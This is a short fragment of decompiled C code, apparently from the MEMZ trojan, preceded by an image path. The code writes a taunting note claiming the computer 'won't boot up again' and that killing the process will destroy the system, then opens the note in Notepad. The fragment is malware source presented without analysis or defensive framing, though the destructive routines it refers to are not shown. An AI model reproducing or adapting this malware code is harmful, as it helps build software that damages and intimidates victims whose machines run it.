 ExitProcess(4u);
if ( !WriteFile(
hNote,
"YOUR COMPUTER HAS BEEN FUCKED BY THE MEMZ TROJAN.\r\n"
"\r\n"
"Your computer won't boot up again,\r\n"
"so use it as long as you can!\r\n"
"\r\n"
":D\r\n"
"\r\n"
"Trying to kill MEMZ will cause your system to be\r\n"
"destroyed instantly, so don't try it :D",
0xDAu,
&NumberOfBytesWritten,
0) )
ExitProcess(5u);
CloseHandle(hNote);
ShellExecuteA(0, 0, "notepad", "\\note.txt", 0, 10);